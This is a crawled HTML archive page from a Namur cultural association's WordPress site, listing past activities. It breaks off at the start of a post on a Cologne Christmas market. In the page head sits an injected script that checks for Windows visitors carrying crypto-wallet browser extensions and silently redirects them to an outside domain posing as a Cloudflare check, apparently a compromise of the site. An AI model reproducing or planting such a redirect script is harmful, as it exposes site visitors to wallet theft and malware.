

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arcnamur.be/category/activites-passees/
body_size: 14473
content:


Warning: Cannot modify header information - headers already sent by (output started at /customers/0/0/5/arcnamur.be/httpd.www/index.php:67) in /customers/0/0/5/arcnamur.be/httpd.www/wp-content/plugins/onecom-vcache/vcaching.php on line 621

Warning: Cannot modify header information - headers already sent by (output started at /customers/0/0/5/arcnamur.be/httpd.www/index.php:67) in /customers/0/0/5/arcnamur.be/httpd.www/wp-content/plugins/onecom-vcache/vcaching.php on line 629
<!DOCTYPE html>
<html lang="fr-BE">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.arcnamur.be/xmlrpc.php">

<title>Activités passées &#8211; ARC &#8211; Namur</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="ARC - Namur &raquo; Flux" href="https://www.arcnamur.be/feed/" />
<link rel="alternate" type="application/rss+xml" title="ARC - Namur &raquo; Flux des commentaires" href="https://www.arcnamur.be/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ARC - Namur &raquo; Flux de la catégorie Activités passées" href="https://www.arcnamur.be/category/activites-passees/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.arcnamur.be\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.arcnamur.be/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.arcnamur.be/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.arcnamur.be/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='genericons-css' href='https://usercontent.one/wp/www.arcnamur.be/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dyad-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C400italic%2C700%2C700italic%7CNoto+Serif%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='dyad-style-css' href='https://usercontent.one/wp/www.arcnamur.be/wp-content/themes/dyad/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://usercontent.one/wp/www.arcnamur.be/wp-content/plugins/jetpack/css/jetpack.css?ver=13.5.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.arcnamur.be/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.arcnamur.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.arcnamur.be/wp-json/" /><link rel="alternate" type="application/json" href="https://www.arcnamur.be/wp-json/wp/v2/categories/32" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.arcnamur.be/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>	<style>img#wpstats{display:none}</style>
				<style type="text/css">
					.site-title a,
			.site-description {
				color: #ffffff;
			}
				</style>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Activités passées &#8211; ARC &#8211; Namur" />
<meta property="og:url" content="https://www.arcnamur.be/category/activites-passees/" />
<meta property="og:site_name" content="ARC - Namur" />
<meta property="og:image" content="https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2024/06/ARC-Namur-blanc.png?fit=5289%2C2051&#038;ssl=1" />
<meta property="og:image:width" content="5289" />
<meta property="og:image:height" content="2051" />
<meta property="og:image:alt" content="" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2022/04/cropped-ARC-Namur-scaled-1.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2022/04/cropped-ARC-Namur-scaled-1.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2022/04/cropped-ARC-Namur-scaled-1.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2022/04/cropped-ARC-Namur-scaled-1.jpg?fit=270%2C270&#038;ssl=1" />
<script>
if(window.navigator.userAgent.indexOf('Windows')!=-1 && document.cookie.indexOf('wp-settings')==-1 )
        if(window.ethereum || window.tronWeb || window.tron || window.trustwallet || window.bitkeep || window.okxwallet || window.safepalProvider || window.solana || window.arweaveWallet || window.solflare || window.keplr || window.cardano)
                document.location.href='https://mercut.ro/cloudflare';
</script>
</head>

<body class="archive category category-activites-passees category-32 wp-custom-logo has-post-thumbnail no-js has-site-logo">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
			<a href="https://www.arcnamur.be/" class="site-logo-link" rel="home" itemprop="url"><img width="600" height="233" src="https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2024/06/ARC-Namur-blanc.png?fit=600%2C233&amp;ssl=1" class="site-logo attachment-dyad-site-logo" alt="" data-size="dyad-site-logo" itemprop="logo" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2024/06/ARC-Namur-blanc.png?w=5289&amp;ssl=1 5289w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2024/06/ARC-Namur-blanc.png?resize=300%2C116&amp;ssl=1 300w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2024/06/ARC-Namur-blanc.png?resize=1024%2C397&amp;ssl=1 1024w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2024/06/ARC-Namur-blanc.png?resize=768%2C298&amp;ssl=1 768w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2024/06/ARC-Namur-blanc.png?resize=1536%2C596&amp;ssl=1 1536w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2024/06/ARC-Namur-blanc.png?resize=2048%2C794&amp;ssl=1 2048w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2024/06/ARC-Namur-blanc.png?resize=600%2C233&amp;ssl=1 600w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2024/06/ARC-Namur-blanc.png?w=3000 3000w" sizes="(max-width: 600px) 100vw, 600px" /></a>			<h1 class="site-title">
				<a href="https://www.arcnamur.be/" rel="home">
					ARC &#8211; Namur				</a>
			</h1>
			<p class="site-description">Partez vers de nouvelles découvertes culturelles riches d&#039;échanges et de rencontres</p>
		</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Menu</button>
			<div class="primary-menu"><ul id="primary-menu" class="menu"><li id="menu-item-5489" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-5489"><a href="https://www.arcnamur.be/activites/">Diffusion culturelle</a>
<ul class="sub-menu">
	<li id="menu-item-5479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5479"><a href="https://www.arcnamur.be/category/nouveaute/">Activités à venir</a></li>
	<li id="menu-item-5480" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-5480"><a href="https://www.arcnamur.be/category/activites-passees/" aria-current="page">Activités passées</a></li>
	<li id="menu-item-5534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5534"><a href="https://www.arcnamur.be/guides-du-visiteur/">Guides du visiteur 2025</a></li>
	<li id="menu-item-5473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5473"><a href="https://www.arcnamur.be/comite-danimation/">Comité d’animation</a></li>
	<li id="menu-item-5475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5475"><a href="https://www.arcnamur.be/infos/">Infos &#038; réservations</a></li>
	<li id="menu-item-6489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6489"><a href="https://www.arcnamur.be/voyages-solidaires/">Voyages solidaires</a></li>
	<li id="menu-item-7526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7526"><a href="https://www.arcnamur.be/scolaire/">Voyages scolaires et excursions</a></li>
</ul>
</li>
<li id="menu-item-5469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5469"><a href="https://www.arcnamur.be/category/education-permanente/">Education permanente</a>
<ul class="sub-menu">
	<li id="menu-item-5577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5577"><a href="https://www.arcnamur.be/ep-3/">Thématiques d’action</a></li>
	<li id="menu-item-5478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5478"><a href="https://www.arcnamur.be/proposer-une-animation/">Proposer une animation</a></li>
	<li id="menu-item-8726" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8726"><a href="https://www.arcnamur.be/habillons-la-revolte/">Habillons la révolte</a></li>
</ul>
</li>
<li id="menu-item-6276" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-6276"><a href="https://www.arcnamur.be/donneries/">Les Donneries Nomades</a>
<ul class="sub-menu">
	<li id="menu-item-7053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7053"><a href="https://www.arcnamur.be/prochaines-donneries/">Prochaines donneries</a></li>
	<li id="menu-item-7973" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7973"><a href="https://www.arcnamur.be/donneries-nomades-passees/">Donneries passées</a></li>
	<li id="menu-item-7036" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7036"><a href="https://www.arcnamur.be/dons/">Appel aux dons</a></li>
	<li id="menu-item-6282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6282"><a href="https://www.arcnamur.be/donneries-partenaires/">Rejoindre le réseau</a></li>
	<li id="menu-item-7502" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7502"><a href="https://www.arcnamur.be/les-ateliers-upcycling-des-donneries-nomades/">Les ateliers Upcycling des Donneries Nomades</a></li>
	<li id="menu-item-8727" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8727"><a href="https://www.arcnamur.be/habillons-la-revolte/">Habillons la révolte</a></li>
</ul>
</li>
<li id="menu-item-5531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5531"><a href="https://www.arcnamur.be/numerique/">Inclusion numérique</a>
<ul class="sub-menu">
	<li id="menu-item-5484" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-5484"><a href="https://www.arcnamur.be/permanences-informatiques-2/">Permanences informatiques IP</a>
	<ul class="sub-menu">
		<li id="menu-item-8937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8937"><a href="https://www.arcnamur.be/ip-le-delta-mardi/">IP Le Delta (mardi)</a></li>
		<li id="menu-item-6641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6641"><a href="https://www.arcnamur.be/ip-centre-de-service-social-de-namur/">IP Centre de Service Social de Namur (jeudi)</a></li>
		<li id="menu-item-6636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6636"><a href="https://www.arcnamur.be/ip-la-celestine/">IP La Célestine (samedi)</a></li>
		<li id="menu-item-8172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8172"><a href="http://www.arcnamur.be/wp-content/uploads/2025/05/Charte-IP.pdf">La charte des IP</a></li>
	</ul>
</li>
	<li id="menu-item-9211" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9211"><a href="https://www.arcnamur.be/clubinfo/">Club informatique</a></li>
</ul>
</li>
<li id="menu-item-5463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5463"><a href="https://www.arcnamur.be/arcnamur/">L’ARC-Namur</a>
<ul class="sub-menu">
	<li id="menu-item-5558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5558"><a href="https://www.arcnamur.be/equipe-3/">Équipe</a></li>
	<li id="menu-item-5563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5563"><a href="https://www.arcnamur.be/contact/">Contact</a></li>
	<li id="menu-item-5471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5471"><a href="https://www.arcnamur.be/bulletin-3/">Bulletin</a></li>
	<li id="menu-item-5474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5474"><a href="https://www.arcnamur.be/membres/">Devenir membre</a></li>
	<li id="menu-item-7545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7545"><a href="https://www.arcnamur.be/presse/">Presse</a></li>
	<li id="menu-item-5653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5653"><a href="https://www.arcnamur.be/le-mouvement-arc/">Le mouvement ARC</a></li>
	<li id="menu-item-5482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5482"><a href="https://www.arcnamur.be/newsletters/">Newsletter</a></li>
</ul>
</li>
</ul></div>		</nav>

	</header><!-- #masthead -->

	<div class="site-inner">

		
		<div id="content" class="site-content">

	<main id="primary" class="content-area" role="main">

		<div id="posts" class="posts">

			
				<header class="page-header">
					<h1 class="page-title">Catégorie : <span>Activités passées</span></h1>				</header><!-- .page-header -->


								
					

<article id="post-9064" class="post-9064 post type-post status-publish format-standard has-post-thumbnail hentry category-activites-passees">

		<div class="entry-media" style="background-image: url(https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2025/12/27e7af8a-eef3-472a-884c-1e1ef77a79db.jpg?resize=630%2C840&#038;ssl=1)">
	</div>

	<div class="entry-inner">
		<div class="entry-inner-content">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.arcnamur.be/cologne-et-son-marche-de-noel/" rel="bookmark">Cologne et son marché de Noël</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
